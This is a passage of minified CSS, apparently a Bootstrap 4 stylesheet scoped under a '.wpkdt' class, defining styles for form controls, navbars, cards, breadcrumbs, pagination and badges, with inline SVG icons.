.custom-control-label:before{border-radius:50%}.wpkdt .custom-radio .custom-control-input:checked~.custom-control-label:after{background-image:url("data:image/svg+xml;charset=utf-8,%3Csvg xmlns='http://www.w3.org/2000/svg' width='12' height='12' viewBox='-4 -4 8 8'%3E%3Ccircle r='3' fill='%23fff'/%3E%3C/svg%3E")}.wpkdt .custom-radio .custom-control-input:disabled:checked~.custom-control-label:before{background-color:rgba(0,123,255,.5)}.wpkdt .custom-switch{padding-left:2.25rem}.wpkdt .custom-switch .custom-control-label:before{left:-2.25rem;width:1.75rem;pointer-events:all;border-radius:.5rem}.wpkdt .custom-switch .custom-control-label:after{top:calc(.25rem + 2px);left:calc(-2.25rem + 2px);width:calc(1rem - 4px);height:calc(1rem - 4px);background-color:#adb5bd;border-radius:.5rem;-webkit-transition:background-color .15s ease-in-out,border-color .15s ease-in-out,-webkit-transform .15s ease-in-out,-webkit-box-shadow .15s ease-in-out;transition:background-color .15s ease-in-out,border-color .15s ease-in-out,-webkit-transform .15s ease-in-out,-webkit-box-shadow .15s ease-in-out;transition:transform .15s ease-in-out,background-color .15s ease-in-out,border-color .15s ease-in-out,box-shadow .15s ease-in-out;transition:transform .15s ease-in-out,background-color .15s ease-in-out,border-color .15s ease-in-out,box-shadow .15s ease-in-out,-webkit-transform .15s ease-in-out,-webkit-box-shadow .15s ease-in-out}@media (prefers-reduced-motion:reduce){.wpkdt .custom-switch .custom-control-label:after{-webkit-transition:none;transition:none}}.wpkdt .custom-switch .custom-control-input:checked~.custom-control-label:after{background-color:#fff;-webkit-transform:translateX(.75rem);transform:translateX(.75rem)}.wpkdt .custom-switch .custom-control-input:disabled:checked~.custom-control-label:before{background-color:rgba(0,123,255,.5)}.wpkdt .custom-select{display:inline-block;width:100%;height:calc(1.5em + .75rem + 2px);padding:.375rem 1.75rem .375rem .75rem;font-size:1rem;font-weight:400;line-height:1.5;color:#495057;vertical-align:middle;background:#fff url("data:image/svg+xml;charset=utf-8,%3Csvg xmlns='http://www.w3.org/2000/svg' width='4' height='5'%3E%3Cpath fill='%23343a40' d='M2 0L0 2h4zm0 5L0 3h4z'/%3E%3C/svg%3E") no-repeat right .75rem center/8px 10px;border:1px solid #ced4da;border-radius:.25rem;-webkit-appearance:none;-moz-appearance:none;appearance:none}.wpkdt .custom-select:focus{border-color:#80bdff;outline:0;-webkit-box-shadow:0 0 0 .2rem rgba(0,123,255,.25);box-shadow:0 0 0 .2rem rgba(0,123,255,.25)}.wpkdt .custom-select:focus::-ms-value{color:#495057;background-color:#fff}.wpkdt .custom-select[multiple],.wpkdt .custom-select[size]:not([size="1"]){height:auto;padding-right:.75rem;background-image:none}.wpkdt .custom-select:disabled{color:#6c757d;background-color:#e9ecef}.wpkdt .custom-select::-ms-expand{display:none}.wpkdt .custom-select:-moz-focusring{color:transparent;text-shadow:0 0 0 #495057}.wpkdt .custom-select-sm{height:calc(1.5em + .5rem + 2px);padding-top:.25rem;padding-bottom:.25rem;padding-left:.5rem;font-size:.875rem}.wpkdt .custom-select-lg{height:calc(1.5em + 1rem + 2px);padding-top:.5rem;padding-bottom:.5rem;padding-left:1rem;font-size:1.25rem}.wpkdt .custom-file{display:inline-block;margin-bottom:0}.wpkdt .custom-file,.wpkdt .custom-file-input{position:relative;width:100%;height:calc(1.5em + .75rem + 2px)}.wpkdt .custom-file-input{z-index:2;margin:0;opacity:0}.wpkdt .custom-file-input:focus~.custom-file-label{border-color:#80bdff;-webkit-box-shadow:0 0 0 .2rem rgba(0,123,255,.25);box-shadow:0 0 0 .2rem rgba(0,123,255,.25)}.wpkdt .custom-file-input:disabled~.custom-file-label,.wpkdt .custom-file-input[disabled]~.custom-file-label{background-color:#e9ecef}.wpkdt .custom-file-input:lang(en)~.custom-file-label:after{content:"Browse"}.wpkdt .custom-file-input~.custom-file-label[data-browse]:after{content:attr(data-browse)}.wpkdt .custom-file-label{left:0;z-index:1;height:calc(1.5em + .75rem + 2px);font-weight:400;background-color:#fff;border:1px solid #ced4da;border-radius:.25rem}.wpkdt .custom-file-label,.wpkdt .custom-file-label:after{position:absolute;top:0;right:0;padding:.375rem .75rem;line-height:1.5;color:#495057}.wpkdt .custom-file-label:after{bottom:0;z-index:3;display:block;height:calc(1.5em + .75rem);content:"Browse";background-color:#e9ecef;border-left:inherit;border-radius:0 .25rem .25rem 0}.wpkdt .custom-range{width:100%;height:1.4rem;padding:0;background-color:transparent;-webkit-appearance:none;-moz-appearance:none;appearance:none}.wpkdt .custom-range:focus{outline:none}.wpkdt .custom-range:focus::-webkit-slider-thumb{-webkit-box-shadow:0 0 0 1px #fff,0 0 0 .2rem rgba(0,123,255,.25);box-shadow:0 0 0 1px #fff,0 0 0 .2rem rgba(0,123,255,.25)}.wpkdt .custom-range:focus::-moz-range-thumb{box-shadow:0 0 0 1px #fff,0 0 0 .2rem rgba(0,123,255,.25)}.wpkdt .custom-range:focus::-ms-thumb{box-shadow:0 0 0 1px #fff,0 0 0 .2rem rgba(0,123,255,.25)}.wpkdt .custom-range::-moz-focus-outer{border:0}.wpkdt .custom-range::-webkit-slider-thumb{width:1rem;height:1rem;margin-top:-.25rem;background-color:#007bff;border:0;border-radius:1rem;-webkit-transition:background-color .15s ease-in-out,border-color .15s ease-in-out,-webkit-box-shadow .15s ease-in-out;transition:background-color .15s ease-in-out,border-color .15s ease-in-out,-webkit-box-shadow .15s ease-in-out;transition:background-color .15s ease-in-out,border-color .15s ease-in-out,box-shadow .15s ease-in-out;transition:background-color .15s ease-in-out,border-color .15s ease-in-out,box-shadow .15s ease-in-out,-webkit-box-shadow .15s ease-in-out;-webkit-appearance:none;appearance:none}@media (prefers-reduced-motion:reduce){.wpkdt .custom-range::-webkit-slider-thumb{-webkit-transition:none;transition:none}}.wpkdt .custom-range::-webkit-slider-thumb:active{background-color:#b3d7ff}.wpkdt .custom-range::-webkit-slider-runnable-track{width:100%;height:.5rem;color:transparent;cursor:pointer;background-color:#dee2e6;border-color:transparent;border-radius:1rem}.wpkdt .custom-range::-moz-range-thumb{width:1rem;height:1rem;background-color:#007bff;border:0;border-radius:1rem;-moz-transition:background-color .15s ease-in-out,border-color .15s ease-in-out,box-shadow .15s ease-in-out;transition:background-color .15s ease-in-out,border-color .15s ease-in-out,box-shadow .15s ease-in-out;-moz-appearance:none;appearance:none}@media (prefers-reduced-motion:reduce){.wpkdt .custom-range::-moz-range-thumb{-moz-transition:none;transition:none}}.wpkdt .custom-range::-moz-range-thumb:active{background-color:#b3d7ff}.wpkdt .custom-range::-moz-range-track{width:100%;height:.5rem;color:transparent;cursor:pointer;background-color:#dee2e6;border-color:transparent;border-radius:1rem}.wpkdt .custom-range::-ms-thumb{width:1rem;height:1rem;margin-top:0;margin-right:.2rem;margin-left:.2rem;background-color:#007bff;border:0;border-radius:1rem;-ms-transition:background-color .15s ease-in-out,border-color .15s ease-in-out,box-shadow .15s ease-in-out;transition:background-color .15s ease-in-out,border-color .15s ease-in-out,box-shadow .15s ease-in-out;appearance:none}@media (prefers-reduced-motion:reduce){.wpkdt .custom-range::-ms-thumb{-ms-transition:none;transition:none}}.wpkdt .custom-range::-ms-thumb:active{background-color:#b3d7ff}.wpkdt .custom-range::-ms-track{width:100%;height:.5rem;color:transparent;cursor:pointer;background-color:transparent;border-color:transparent;border-width:.5rem}.wpkdt .custom-range::-ms-fill-lower,.wpkdt .custom-range::-ms-fill-upper{background-color:#dee2e6;border-radius:1rem}.wpkdt .custom-range::-ms-fill-upper{margin-right:15px}.wpkdt .custom-range:disabled::-webkit-slider-thumb{background-color:#adb5bd}.wpkdt .custom-range:disabled::-webkit-slider-runnable-track{cursor:default}.wpkdt .custom-range:disabled::-moz-range-thumb{background-color:#adb5bd}.wpkdt .custom-range:disabled::-moz-range-track{cursor:default}.wpkdt .custom-range:disabled::-ms-thumb{background-color:#adb5bd}.wpkdt .custom-control-label:before,.wpkdt .custom-file-label,.wpkdt .custom-select{-webkit-transition:background-color .15s ease-in-out,border-color .15s ease-in-out,-webkit-box-shadow .15s ease-in-out;transition:background-color .15s ease-in-out,border-color .15s ease-in-out,-webkit-box-shadow .15s ease-in-out;transition:background-color .15s ease-in-out,border-color .15s ease-in-out,box-shadow .15s ease-in-out;transition:background-color .15s ease-in-out,border-color .15s ease-in-out,box-shadow .15s ease-in-out,-webkit-box-shadow .15s ease-in-out}@media (prefers-reduced-motion:reduce){.wpkdt .custom-control-label:before,.wpkdt .custom-file-label,.wpkdt .custom-select{-webkit-transition:none;transition:none}}.wpkdt .nav{display:-webkit-box;display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap;padding-left:0;margin-bottom:0;list-style:none}.wpkdt .nav-link{display:block;padding:.5rem 1rem}.wpkdt .nav-link:focus,.wpkdt .nav-link:hover{text-decoration:none}.wpkdt .nav-link.disabled{color:#6c757d;pointer-events:none;cursor:default}.wpkdt .nav-tabs{border-bottom:1px solid #dee2e6}.wpkdt .nav-tabs .nav-item{margin-bottom:-1px}.wpkdt .nav-tabs .nav-link{border:1px solid transparent;border-top-left-radius:.25rem;border-top-right-radius:.25rem}.wpkdt .nav-tabs .nav-link:focus,.wpkdt .nav-tabs .nav-link:hover{border-color:#e9ecef #e9ecef #dee2e6}.wpkdt .nav-tabs .nav-link.disabled{color:#6c757d;background-color:transparent;border-color:transparent}.wpkdt .nav-tabs .nav-item.show .nav-link,.wpkdt .nav-tabs .nav-link.active{color:#495057;background-color:#fff;border-color:#dee2e6 #dee2e6 #fff}.wpkdt .nav-tabs .dropdown-menu{margin-top:-1px;border-top-left-radius:0;border-top-right-radius:0}.wpkdt .nav-pills .nav-link{border-radius:.25rem}.wpkdt .nav-pills .nav-link.active,.wpkdt .nav-pills .show>.nav-link{color:#fff;background-color:#007bff}.wpkdt .nav-fill .nav-item,.wpkdt .nav-fill>.nav-link{-webkit-box-flex:1;-ms-flex:1 1 auto;flex:1 1 auto;text-align:center}.wpkdt .nav-justified .nav-item,.wpkdt .nav-justified>.nav-link{-ms-flex-preferred-size:0;flex-basis:0%;-webkit-box-flex:1;-ms-flex-positive:1;flex-grow:1;text-align:center}.wpkdt .tab-content>.tab-pane{display:none}.wpkdt .tab-content>.active{display:block}.wpkdt .navbar{position:relative;padding:.5rem 1rem}.wpkdt .navbar,.wpkdt .navbar .container,.wpkdt .navbar .container-fluid,.wpkdt .navbar .container-lg,.wpkdt .navbar .container-md,.wpkdt .navbar .container-sm,.wpkdt .navbar .container-xl{display:-webkit-box;display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:justify;-ms-flex-pack:justify;justify-content:space-between}.wpkdt .navbar-brand{display:inline-block;padding-top:.3125rem;padding-bottom:.3125rem;margin-right:1rem;font-size:1.25rem;line-height:inherit;white-space:nowrap}.wpkdt .navbar-brand:focus,.wpkdt .navbar-brand:hover{text-decoration:none}.wpkdt .navbar-nav{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column;padding-left:0;margin-bottom:0;list-style:none}.wpkdt .navbar-nav .nav-link{padding-right:0;padding-left:0}.wpkdt .navbar-nav .dropdown-menu{position:static;float:none}.wpkdt .navbar-text{display:inline-block;padding-top:.5rem;padding-bottom:.5rem}.wpkdt .navbar-collapse{-ms-flex-preferred-size:100%;flex-basis:100%;-webkit-box-flex:1;-ms-flex-positive:1;flex-grow:1;-webkit-box-align:center;-ms-flex-align:center;align-items:center}.wpkdt .navbar-toggler{padding:.25rem .75rem;font-size:1.25rem;line-height:1;background-color:transparent;border:1px solid transparent;border-radius:.25rem}.wpkdt .navbar-toggler:focus,.wpkdt .navbar-toggler:hover{text-decoration:none}.wpkdt .navbar-toggler-icon{display:inline-block;width:1.5em;height:1.5em;vertical-align:middle;content:"";background:no-repeat 50%;background-size:100% 100%}@media (max-width:575.98px){.wpkdt .navbar-expand-sm>.container,.wpkdt .navbar-expand-sm>.container-fluid,.wpkdt .navbar-expand-sm>.container-lg,.wpkdt .navbar-expand-sm>.container-md,.wpkdt .navbar-expand-sm>.container-sm,.wpkdt .navbar-expand-sm>.container-xl{padding-right:0;padding-left:0}}@media (min-width:576px){.wpkdt .navbar-expand-sm{-webkit-box-orient:horizontal;-webkit-box-direction:normal;-ms-flex-flow:row nowrap;flex-flow:row nowrap;-webkit-box-pack:start;-ms-flex-pack:start;justify-content:flex-start}.wpkdt .navbar-expand-sm .navbar-nav{-webkit-box-orient:horizontal;-webkit-box-direction:normal;-ms-flex-direction:row;flex-direction:row}.wpkdt .navbar-expand-sm .navbar-nav .dropdown-menu{position:absolute}.wpkdt .navbar-expand-sm .navbar-nav .nav-link{padding-right:.5rem;padding-left:.5rem}.wpkdt .navbar-expand-sm>.container,.wpkdt .navbar-expand-sm>.container-fluid,.wpkdt .navbar-expand-sm>.container-lg,.wpkdt .navbar-expand-sm>.container-md,.wpkdt .navbar-expand-sm>.container-sm,.wpkdt .navbar-expand-sm>.container-xl{-ms-flex-wrap:nowrap;flex-wrap:nowrap}.wpkdt .navbar-expand-sm .navbar-collapse{display:-webkit-box!important;display:-ms-flexbox!important;display:flex!important;-ms-flex-preferred-size:auto;flex-basis:auto}.wpkdt .navbar-expand-sm .navbar-toggler{display:none}}@media (max-width:767.98px){.wpkdt .navbar-expand-md>.container,.wpkdt .navbar-expand-md>.container-fluid,.wpkdt .navbar-expand-md>.container-lg,.wpkdt .navbar-expand-md>.container-md,.wpkdt .navbar-expand-md>.container-sm,.wpkdt .navbar-expand-md>.container-xl{padding-right:0;padding-left:0}}@media (min-width:768px){.wpkdt .navbar-expand-md{-webkit-box-orient:horizontal;-webkit-box-direction:normal;-ms-flex-flow:row nowrap;flex-flow:row nowrap;-webkit-box-pack:start;-ms-flex-pack:start;justify-content:flex-start}.wpkdt .navbar-expand-md .navbar-nav{-webkit-box-orient:horizontal;-webkit-box-direction:normal;-ms-flex-direction:row;flex-direction:row}.wpkdt .navbar-expand-md .navbar-nav .dropdown-menu{position:absolute}.wpkdt .navbar-expand-md .navbar-nav .nav-link{padding-right:.5rem;padding-left:.5rem}.wpkdt .navbar-expand-md>.container,.wpkdt .navbar-expand-md>.container-fluid,.wpkdt .navbar-expand-md>.container-lg,.wpkdt .navbar-expand-md>.container-md,.wpkdt .navbar-expand-md>.container-sm,.wpkdt .navbar-expand-md>.container-xl{-ms-flex-wrap:nowrap;flex-wrap:nowrap}.wpkdt .navbar-expand-md .navbar-collapse{display:-webkit-box!important;display:-ms-flexbox!important;display:flex!important;-ms-flex-preferred-size:auto;flex-basis:auto}.wpkdt .navbar-expand-md .navbar-toggler{display:none}}@media (max-width:991.98px){.wpkdt .navbar-expand-lg>.container,.wpkdt .navbar-expand-lg>.container-fluid,.wpkdt .navbar-expand-lg>.container-lg,.wpkdt .navbar-expand-lg>.container-md,.wpkdt .navbar-expand-lg>.container-sm,.wpkdt .navbar-expand-lg>.container-xl{padding-right:0;padding-left:0}}@media (min-width:992px){.wpkdt .navbar-expand-lg{-webkit-box-orient:horizontal;-webkit-box-direction:normal;-ms-flex-flow:row nowrap;flex-flow:row nowrap;-webkit-box-pack:start;-ms-flex-pack:start;justify-content:flex-start}.wpkdt .navbar-expand-lg .navbar-nav{-webkit-box-orient:horizontal;-webkit-box-direction:normal;-ms-flex-direction:row;flex-direction:row}.wpkdt .navbar-expand-lg .navbar-nav .dropdown-menu{position:absolute}.wpkdt .navbar-expand-lg .navbar-nav .nav-link{padding-right:.5rem;padding-left:.5rem}.wpkdt .navbar-expand-lg>.container,.wpkdt .navbar-expand-lg>.container-fluid,.wpkdt .navbar-expand-lg>.container-lg,.wpkdt .navbar-expand-lg>.container-md,.wpkdt .navbar-expand-lg>.container-sm,.wpkdt .navbar-expand-lg>.container-xl{-ms-flex-wrap:nowrap;flex-wrap:nowrap}.wpkdt .navbar-expand-lg .navbar-collapse{display:-webkit-box!important;display:-ms-flexbox!important;display:flex!important;-ms-flex-preferred-size:auto;flex-basis:auto}.wpkdt .navbar-expand-lg .navbar-toggler{display:none}}@media (max-width:1199.98px){.wpkdt .navbar-expand-xl>.container,.wpkdt .navbar-expand-xl>.container-fluid,.wpkdt .navbar-expand-xl>.container-lg,.wpkdt .navbar-expand-xl>.container-md,.wpkdt .navbar-expand-xl>.container-sm,.wpkdt .navbar-expand-xl>.container-xl{padding-right:0;padding-left:0}}@media (min-width:1200px){.wpkdt .navbar-expand-xl{-webkit-box-orient:horizontal;-webkit-box-direction:normal;-ms-flex-flow:row nowrap;flex-flow:row nowrap;-webkit-box-pack:start;-ms-flex-pack:start;justify-content:flex-start}.wpkdt .navbar-expand-xl .navbar-nav{-webkit-box-orient:horizontal;-webkit-box-direction:normal;-ms-flex-direction:row;flex-direction:row}.wpkdt .navbar-expand-xl .navbar-nav .dropdown-menu{position:absolute}.wpkdt .navbar-expand-xl .navbar-nav .nav-link{padding-right:.5rem;padding-left:.5rem}.wpkdt .navbar-expand-xl>.container,.wpkdt .navbar-expand-xl>.container-fluid,.wpkdt .navbar-expand-xl>.container-lg,.wpkdt .navbar-expand-xl>.container-md,.wpkdt .navbar-expand-xl>.container-sm,.wpkdt .navbar-expand-xl>.container-xl{-ms-flex-wrap:nowrap;flex-wrap:nowrap}.wpkdt .navbar-expand-xl .navbar-collapse{display:-webkit-box!important;display:-ms-flexbox!important;display:flex!important;-ms-flex-preferred-size:auto;flex-basis:auto}.wpkdt .navbar-expand-xl .navbar-toggler{display:none}}.wpkdt .navbar-expand{-webkit-box-orient:horizontal;-webkit-box-direction:normal;-ms-flex-flow:row nowrap;flex-flow:row nowrap;-webkit-box-pack:start;-ms-flex-pack:start;justify-content:flex-start}.wpkdt .navbar-expand>.container,.wpkdt .navbar-expand>.container-fluid,.wpkdt .navbar-expand>.container-lg,.wpkdt .navbar-expand>.container-md,.wpkdt .navbar-expand>.container-sm,.wpkdt .navbar-expand>.container-xl{padding-right:0;padding-left:0}.wpkdt .navbar-expand .navbar-nav{-webkit-box-orient:horizontal;-webkit-box-direction:normal;-ms-flex-direction:row;flex-direction:row}.wpkdt .navbar-expand .navbar-nav .dropdown-menu{position:absolute}.wpkdt .navbar-expand .navbar-nav .nav-link{padding-right:.5rem;padding-left:.5rem}.wpkdt .navbar-expand>.container,.wpkdt .navbar-expand>.container-fluid,.wpkdt .navbar-expand>.container-lg,.wpkdt .navbar-expand>.container-md,.wpkdt .navbar-expand>.container-sm,.wpkdt .navbar-expand>.container-xl{-ms-flex-wrap:nowrap;flex-wrap:nowrap}.wpkdt .navbar-expand .navbar-collapse{display:-webkit-box!important;display:-ms-flexbox!important;display:flex!important;-ms-flex-preferred-size:auto;flex-basis:auto}.wpkdt .navbar-expand .navbar-toggler{display:none}.wpkdt .navbar-light .navbar-brand,.wpkdt .navbar-light .navbar-brand:focus,.wpkdt .navbar-light .navbar-brand:hover{color:rgba(10,10,10,.9)}.wpkdt .navbar-light .navbar-nav .nav-link{color:rgba(10,10,10,.5)}.wpkdt .navbar-light .navbar-nav .nav-link:focus,.wpkdt .navbar-light .navbar-nav .nav-link:hover{color:rgba(10,10,10,.7)}.wpkdt .navbar-light .navbar-nav .nav-link.disabled{color:rgba(10,10,10,.3)}.wpkdt .navbar-light .navbar-nav .active>.nav-link,.wpkdt .navbar-light .navbar-nav .nav-link.active,.wpkdt .navbar-light .navbar-nav .nav-link.show,.wpkdt .navbar-light .navbar-nav .show>.nav-link{color:rgba(10,10,10,.9)}.wpkdt .navbar-light .navbar-toggler{color:rgba(10,10,10,.5);border-color:rgba(10,10,10,.1)}.wpkdt .navbar-light .navbar-toggler-icon{background-image:url("data:image/svg+xml;charset=utf-8,%3Csvg xmlns='http://www.w3.org/2000/svg' width='30' height='30'%3E%3Cpath stroke='rgba(10,10,10,0.5)' stroke-linecap='round' stroke-miterlimit='10' stroke-width='2' d='M4 7h22M4 15h22M4 23h22'/%3E%3C/svg%3E")}.wpkdt .navbar-light .navbar-text{color:rgba(10,10,10,.5)}.wpkdt .navbar-light .navbar-text a,.wpkdt .navbar-light .navbar-text a:focus,.wpkdt .navbar-light .navbar-text a:hover{color:rgba(10,10,10,.9)}.wpkdt .navbar-dark .navbar-brand,.wpkdt .navbar-dark .navbar-brand:focus,.wpkdt .navbar-dark .navbar-brand:hover{color:#fff}.wpkdt .navbar-dark .navbar-nav .nav-link{color:hsla(0,0%,100%,.5)}.wpkdt .navbar-dark .navbar-nav .nav-link:focus,.wpkdt .navbar-dark .navbar-nav .nav-link:hover{color:hsla(0,0%,100%,.75)}.wpkdt .navbar-dark .navbar-nav .nav-link.disabled{color:hsla(0,0%,100%,.25)}.wpkdt .navbar-dark .navbar-nav .active>.nav-link,.wpkdt .navbar-dark .navbar-nav .nav-link.active,.wpkdt .navbar-dark .navbar-nav .nav-link.show,.wpkdt .navbar-dark .navbar-nav .show>.nav-link{color:#fff}.wpkdt .navbar-dark .navbar-toggler{color:hsla(0,0%,100%,.5);border-color:hsla(0,0%,100%,.1)}.wpkdt .navbar-dark .navbar-toggler-icon{background-image:url("data:image/svg+xml;charset=utf-8,%3Csvg xmlns='http://www.w3.org/2000/svg' width='30' height='30'%3E%3Cpath stroke='rgba(255,255,255,0.5)' stroke-linecap='round' stroke-miterlimit='10' stroke-width='2' d='M4 7h22M4 15h22M4 23h22'/%3E%3C/svg%3E")}.wpkdt .navbar-dark .navbar-text{color:hsla(0,0%,100%,.5)}.wpkdt .navbar-dark .navbar-text a,.wpkdt .navbar-dark .navbar-text a:focus,.wpkdt .navbar-dark .navbar-text a:hover{color:#fff}.wpkdt .card{position:relative;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column;min-width:0;word-wrap:break-word;background-color:#fff;background-clip:border-box;border:1px solid rgba(10,10,10,.125);border-radius:.25rem}.wpkdt .card>hr{margin-right:0;margin-left:0}.wpkdt .card>.list-group{border-top:inherit;border-bottom:inherit}.wpkdt .card>.list-group:first-child{border-top-width:0;border-top-left-radius:calc(.25rem - 1px);border-top-right-radius:calc(.25rem - 1px)}.wpkdt .card>.list-group:last-child{border-bottom-width:0;border-bottom-right-radius:calc(.25rem - 1px);border-bottom-left-radius:calc(.25rem - 1px)}.wpkdt .card>.card-header+.list-group,.wpkdt .card>.list-group+.card-footer{border-top:0}.wpkdt .card-body{-webkit-box-flex:1;-ms-flex:1 1 auto;flex:1 1 auto;min-height:1px;padding:1.25rem}.wpkdt .card-title{margin-bottom:.75rem}.wpkdt .card-subtitle{margin-top:-.375rem;margin-bottom:0}.wpkdt .card-text:last-child{margin-bottom:0}.wpkdt .card-link:hover{text-decoration:none}.wpkdt .card-link+.card-link{margin-left:1.25rem}.wpkdt .card-header{padding:.75rem 1.25rem;margin-bottom:0;background-color:rgba(10,10,10,.03);border-bottom:1px solid rgba(10,10,10,.125)}.wpkdt .card-header:first-child{border-radius:calc(.25rem - 1px) calc(.25rem - 1px) 0 0}.wpkdt .card-footer{padding:.75rem 1.25rem;background-color:rgba(10,10,10,.03);border-top:1px solid rgba(10,10,10,.125)}.wpkdt .card-footer:last-child{border-radius:0 0 calc(.25rem - 1px) calc(.25rem - 1px)}.wpkdt .card-header-tabs{margin-bottom:-.75rem;border-bottom:0}.wpkdt .card-header-pills,.wpkdt .card-header-tabs{margin-right:-.625rem;margin-left:-.625rem}.wpkdt .card-img-overlay{position:absolute;top:0;right:0;bottom:0;left:0;padding:1.25rem;border-radius:calc(.25rem - 1px)}.wpkdt .card-img,.wpkdt .card-img-bottom,.wpkdt .card-img-top{-ms-flex-negative:0;flex-shrink:0;width:100%}.wpkdt .card-img,.wpkdt .card-img-top{border-top-left-radius:calc(.25rem - 1px);border-top-right-radius:calc(.25rem - 1px)}.wpkdt .card-img,.wpkdt .card-img-bottom{border-bottom-right-radius:calc(.25rem - 1px);border-bottom-left-radius:calc(.25rem - 1px)}.wpkdt .card-deck .card{margin-bottom:15px}@media (min-width:576px){.wpkdt .card-deck{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:horizontal;-webkit-box-direction:normal;-ms-flex-flow:row wrap;flex-flow:row wrap;margin-right:-15px;margin-left:-15px}.wpkdt .card-deck .card{-webkit-box-flex:1;-ms-flex:1 0 0%;flex:1 0 0%;margin-right:15px;margin-bottom:0;margin-left:15px}}.wpkdt .card-group>.card{margin-bottom:15px}@media (min-width:576px){.wpkdt .card-group{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:horizontal;-webkit-box-direction:normal;-ms-flex-flow:row wrap;flex-flow:row wrap}.wpkdt .card-group>.card{-webkit-box-flex:1;-ms-flex:1 0 0%;flex:1 0 0%;margin-bottom:0}.wpkdt .card-group>.card+.card{margin-left:0;border-left:0}.wpkdt .card-group>.card:not(:last-child){border-top-right-radius:0;border-bottom-right-radius:0}.wpkdt .card-group>.card:not(:last-child) .card-header,.wpkdt .card-group>.card:not(:last-child) .card-img-top{border-top-right-radius:0}.wpkdt .card-group>.card:not(:last-child) .card-footer,.wpkdt .card-group>.card:not(:last-child) .card-img-bottom{border-bottom-right-radius:0}.wpkdt .card-group>.card:not(:first-child){border-top-left-radius:0;border-bottom-left-radius:0}.wpkdt .card-group>.card:not(:first-child) .card-header,.wpkdt .card-group>.card:not(:first-child) .card-img-top{border-top-left-radius:0}.wpkdt .card-group>.card:not(:first-child) .card-footer,.wpkdt .card-group>.card:not(:first-child) .card-img-bottom{border-bottom-left-radius:0}}.wpkdt .card-columns .card{margin-bottom:.75rem}@media (min-width:576px){.wpkdt .card-columns{-webkit-column-count:3;-moz-column-count:3;column-count:3;-webkit-column-gap:1.25rem;-moz-column-gap:1.25rem;column-gap:1.25rem;orphans:1;widows:1}.wpkdt .card-columns .card{display:inline-block;width:100%}}.wpkdt .accordion{overflow-anchor:none}.wpkdt .accordion>.card{overflow:hidden}.wpkdt .accordion>.card:not(:last-of-type){border-bottom:0;border-bottom-right-radius:0;border-bottom-left-radius:0}.wpkdt .accordion>.card:not(:first-of-type){border-top-left-radius:0;border-top-right-radius:0}.wpkdt .accordion>.card>.card-header{border-radius:0;margin-bottom:-1px}.wpkdt .breadcrumb{-ms-flex-wrap:wrap;flex-wrap:wrap;padding:.75rem 1rem;margin-bottom:1rem;list-style:none;background-color:#e9ecef;border-radius:.25rem}.wpkdt .breadcrumb,.wpkdt .breadcrumb-item{display:-webkit-box;display:-ms-flexbox;display:flex}.wpkdt .breadcrumb-item+.breadcrumb-item{padding-left:.5rem}.wpkdt .breadcrumb-item+.breadcrumb-item:before{display:inline-block;padding-right:.5rem;color:#6c757d;content:"/"}.wpkdt .breadcrumb-item+.breadcrumb-item:hover:before{text-decoration:underline;text-decoration:none}.wpkdt .breadcrumb-item.active{color:#6c757d}.wpkdt .pagination{display:-webkit-box;display:-ms-flexbox;display:flex;padding-left:0;list-style:none;border-radius:.25rem}.wpkdt .page-link{position:relative;display:block;padding:.5rem .75rem;margin-left:-1px;line-height:1.25;color:#007bff;background-color:#fff;border:1px solid #dee2e6}.wpkdt .page-link:hover{z-index:2;color:#0056b3;text-decoration:none;background-color:#e9ecef;border-color:#dee2e6}.wpkdt .page-link:focus{z-index:3;outline:0;-webkit-box-shadow:0 0 0 .2rem rgba(0,123,255,.25);box-shadow:0 0 0 .2rem rgba(0,123,255,.25)}.wpkdt .page-item:first-child .page-link{margin-left:0;border-top-left-radius:.25rem;border-bottom-left-radius:.25rem}.wpkdt .page-item:last-child .page-link{border-top-right-radius:.25rem;border-bottom-right-radius:.25rem}.wpkdt .page-item.active .page-link{color:#fff;background-color:#007bff;border-color:#007bff}.wpkdt .page-item.disabled .page-link{color:#6c757d;pointer-events:none;cursor:auto;background-color:#fff;border-color:#dee2e6}.wpkdt .pagination-lg .page-link{padding:.75rem 1.5rem;font-size:1.25rem;line-height:1.5}.wpkdt .pagination-lg .page-item:first-child .page-link{border-top-left-radius:.3rem;border-bottom-left-radius:.3rem}.wpkdt .pagination-lg .page-item:last-child .page-link{border-top-right-radius:.3rem;border-bottom-right-radius:.3rem}.wpkdt .pagination-sm .page-link{padding:.25rem .5rem;font-size:.875rem;line-height:1.5}.wpkdt .pagination-sm .page-item:first-child .page-link{border-top-left-radius:.2rem;border-bottom-left-radius:.2rem}.wpkdt .pagination-sm .page-item:last-child .page-link{border-top-right-radius:.2rem;border-bottom-right-radius:.2rem}.wpkdt .badge{display:inline-block;padding:.25em .4em;font-size:75%;font-weight:700;line-height:1;text-align:center;white-space:nowrap;vertical-align:baseline;border-radius:.25rem;-webkit-transition:color .15s ease-in-out,background-color .15s ease-in-out,border-color .15s ease-in-out,-webkit-box-shadow .15s ease-in-out;transition:color .15s ease-in-out,background-color .15s ease-in-out,border-color .15s ease-in-out,-webkit-box-shadow .15s ease-in-out;transition:color .15s ease-in-out,background-color .15s ease-in-out,border-color .15s ease-in-out,box-shadow .15s ease-in-out;transition:color .15s ease-in-out,background-color .15s ease-in-out,border-color .15s ease-in-out,box-shadow .15s ease-in-out,-webkit-box-shadow .15s ease-in-out}@media (prefers-reduced-motion:reduce){.wpkdt .badge{-webkit-transition:none;transition:none}}a.wpkdt .badge:focus,a.wpkdt .badge:hover{text-decoration:none}.wpkdt .badge:empty{display:none}.wpkdt .btn .badge{position:relative;top:-1px}.wpkdt .badge-pill{padding-right:.6em;padding-left:.6em;border-radius:10rem}.wpkdt .badge-primary{color:#fff;background-color:#007bff}a.wpkdt .badge-primary:focus,a.wpkdt .badge-primary:hover{color:#fff;background-color:#0062cc}a.wpkdt .badge-primary.focus,a.wpkdt .badge-primary:focus{outline:0;-webkit-box-shadow:0 0 0 .2rem rgba(0,123,255,.5);box-shadow:0 